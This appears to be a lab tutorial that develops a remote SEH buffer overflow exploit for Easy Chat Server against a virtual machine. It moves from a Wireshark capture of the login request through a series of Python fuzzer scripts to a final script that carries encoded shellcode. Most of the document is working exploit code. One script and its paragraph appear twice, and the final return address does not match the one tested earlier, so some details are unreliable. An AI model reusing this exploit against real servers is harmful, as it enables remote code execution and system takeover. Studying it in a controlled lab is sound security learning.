
First start Easy Chat Server
In the client we can access easy chat
by using browser type the IP of Easy Chat Server : 192.168.56.101
Then try to enter the room chat by
typing username and password
username : admin
password : admin
Now, we have entered chat room
To know process happen, we use
wireshack capturing process happening in the network. Start
wireshack, then choose the device (because we use Windows in Virtual
Box for our server, we use vbnet0.).
We can see that username and password
have been sent using GET method. To know more detail process, right
click in the process row do you want to know further, then click
“Follow TCP Stream” and we can see how username and password
sent.
We can use it in our fuzzer to sent
many characters causing the application crash. Now let's create the
fuzzer
import socket
s = socket.socket(socket.AF_INET,
socket.SOCK_STREAM)
ipaddr = "192.168.56.101"
tport = 80
buffer = "\x41" * 20000
getsend ="GET
/body.ghp?username="+buffer+"&password="+buffer+"&room=4
HTTP/1.1\r\n\""
getsend+="Host:192.168.56.101"
getsend += "\r\n\r\n"
s.connect((ipaddr,tport))
s.send(getsend)
s.close()
Save it with easychat.py, then run it
by typing python easychat.py
But the application still running
normarly. So, we have to change the fuzzer. Let's try to send
username and password via chat.ghp. We can knoe it via address bar in
the browser when entering the room.
import socket
s = socket.socket(socket.AF_INET,
socket.SOCK_STREAM)
ipaddr = "192.168.56.101"
tport = 80
buffer = "\x41" * 20000
getsend ="GET
/body.ghp?username="+buffer+"&password="+buffer+"&room=4
HTTP/1.1\r\n\""
getsend+="Host:192.168.56.101"
getsend += "\r\n\r\n"
s.connect((ipaddr,tport))
s.send(getsend)
s.close()
Save it with easychat.py, then run it
by typing python easychat.py
But the application still running
normarly. So, we have to change the fuzzer. Let's try to send
username and password via chat.ghp. We can know it via address bar in
the browser when entering the room.
So, the fuzzer become
import socket
s = socket.socket(socket.AF_INET,
socket.SOCK_STREAM)
ipaddr = "192.168.56.101"
tport = 80
buffer = "\x41" * 20000
getsend ="GET
/chat.ghp?username="+buffer+"&password="+buffer+"&room=4
HTTP/1.1\r\n\""
getsend+="Host:192.168.56.101"
getsend += "\r\n\r\n"
s.connect((ipaddr,tport))
s.send(getsend)
s.close()

Ok, we are success to make it chash.
Let's analyze it with ollydbg

From the Ollydbg, we knoe that we can
overwrite SEH. Now let's analyze in which number of characters SEH is
overwritten.
Type : #
/pentest/exploits/framework/tools/pattern_create.rb 20000
Then copy the string generated to
fuzzer...
/pentest/exploits/framework/tools/pattern_offset.rb 68413368
Now, change the fuzzer to make sure we can overwrite EIP
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
ipaddr = "192.168.56.101"
tport = 80
buffer = "\x41" * 216
buffer += "\xCC\xCC\xCC\xCC"
buffer += "\xEF\xBE\xAD\xDE"
buffer += "\x41" * (20000 - len(buffer))
getsend ="GET /chat.ghp?username="+buffer+"&password="+buffer+"&room=4 HTTP/1.1\r\n\""
getsend+="Host:192.168.56.101"
getsend += "\r\n\r\n"
s.connect((ipaddr,tport))
s.send(getsend)
s.close()
Let's try it
Ok, now, we can overwrite EIP successfully
Next let's search the address not containing SafeSEH and DllCharacteristic.
After analyzing application modules one by one, we have found that SSLEAY32.dll is free from them.
Now, let's search POP POP RETN address. Click at the dll, ctrl+S. write POP r32 POP r32 RETN
Click Find, we can see the POP POP RETN address
Now, let's change the fuzzer
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
ipaddr = "192.168.56.101"
tport = 80
buffer = "\x41" * 216
buffer += "\xCC\xCC\xCC\xCC"
buffer += "\xBA\x22\x00\x10"
buffer += "\x41" * (20000 - len(buffer))
getsend ="GET /chat.ghp?username="+buffer+"&password="+buffer+"&room=4 HTTP/1.1\r\n\""
getsend+="Host:192.168.56.101"
getsend += "\r\n\r\n"
s.connect((ipaddr,tport))
s.send(getsend)
s.close()
Run the fuzzer..
But nothing happen. I suggest because it contain character "00" - "\x00". Bow let's scroll the module adress after we pass address 1000xxxx
Then search POP POP RET address
Let's change the fuzzer
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
ipaddr = "192.168.56.101"
tport = 80
buffer = "\x41" * 216
buffer += "\xCC\xCC\xCC\xCC"
buffer += "\x66\x89\x01\x10"
buffer += "\x41" * (20000 - len(buffer))
getsend ="GET /chat.ghp?username="+buffer+"&password="+buffer+"&room=4 HTTP/1.1\r\n\""
getsend+="Host:192.168.56.101"
getsend += "\r\n\r\n"
s.connect((ipaddr,tport))
s.send(getsend)
s.close()
Let's try it again
Ok, we can use address to overwrite EIP, then analyzing the space to save shellcode
To do that right-click 013E6DDC - Follow in Dump - Selection
We have big enough memory address 013E6DE4 s.d. 013EF33C
Next, let's create payload.
Let' change fuzzer into
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
ipaddr = "192.168.56.101"
tport = 80
buffer = "\x90" * 216
buffer += "\xEB\x06\x90\x90"
buffer += "\x99\x88\x01\x10"
buffer += "\x90" * 16
buffer += ("\xda\xc3\xbe\x34\x1d\x0e\x80\x2b\xc9\xb1\x51\xd9\x74\x24\xf4\x5b"
"\x31\x73\x17\x03\x73\x17\x83\xf7\x19\xec\x75\x0b\x4b\x1b\x38\x1b"
"\x75\x24\x3c\x24\xe6\x50\xaf\xfe\xc3\xed\x75\xc2\x80\x8e\x70\x42"
"\x96\x81\xf0\xfd\x80\xd6\x58\x21\xb0\x03\x2f\xaa\x86\x58\xb1\x42"
"\xd7\x9e\x2b\x36\x9c\xdf\x38\x41\x5c\x15\xcd\x4c\x9c\x41\x3a\x75"
"\x74\xb2\xeb\xfc\x91\x31\xb4\xda\x58\xad\x2d\xa9\x57\x7a\x39\xf2"
"\x7b\x7d\xd6\x0f\xa8\xf6\xa1\x63\x94\x14\xd3\xb8\xe5\xff\x77\xb5"
"\x45\x30\xf3\x89\x45\xbb\x73\x15\xfb\x30\x33\x2d\x5d\x2f\x3a\x63"
"\x6f\x43\x12\x84\xb9\xfd\xc0\x1c\x2e\x31\xd5\x88\xd9\x46\x2b\x17"
"\x72\x56\x9b\xcf\xb1\x45\xe0\x34\x16\x69\xcf\x15\x1f\x70\x96\x28"
"\xf2\x73\x55\x7f\x67\x86\xa6\xaf\x1f\x5f\x51\xba\x4d\x08\x9d\x92"
"\xdd\xe4\x32\x49\xb1\x49\xe6\x2e\x66\xb1\xd8\xd6\xe0\x5c\x85\x70"
"\xa2\xd7\xd4\xe9\x2c\x4c\x0c\x61\x6a\xdb\xce\x57\x1e\xf4\x61\x02"
"\x20\x24\xe9\x08\x73\xeb\x03\x07\x73\x22\x80\xf2\x74\x1b\x4f\x19"
"\xc3\x1a\xd9\xb6\x2b\xf4\x8a\x6c\x80\xac\xd5\x5c\xbb\x27\xcd\x25"
"\x7a\xce\x46\x2a\x54\x64\x96\x04\x3f\xed\x0c\xc2\xa8\x92\xa1\x83"
"\xcc\x3f\x6a\xca\x27\x0c\x03\x0b\x5d\xc8\x9d\x31\x93\x10\x6e\x1f"
"\x2a\xd2\xbc\xa1\x91\xff\x2d\xd0\x6c\x38\xf9\x41\x3b\x50\x8f\x6b"
"\x8f\xb7\x90\xe6\xb4\x48\xb8\x53\x62\xe5\x14\x32\xdd\x63\x96\xe5"
"\x8c\x26\xc9\xfa\xff\xa1\x44\xdd\x05\xfc\xc4\x22\xd3\x6a\x14\x23"
"\xeb\x95\x3a\x50\x43\x96\x38\xa2\x08\x99\xe9\x78\x2e\xb5\x7e\x02"
"\x08\xd4\x0c\xa9\x57\xcf\x0c\x9d")
buffer += "\x90" * (20000 - len(buffer))
getsend ="GET /chat.ghp?username="+buffer+"&password="+buffer+"&room=4 HTTP/1.1\r\n\""
getsend+="Host:192.168.56.101"
getsend += "\r\n\r\n"
s.connect((ipaddr,tport))
s.send(getsend)
s.close()
Run it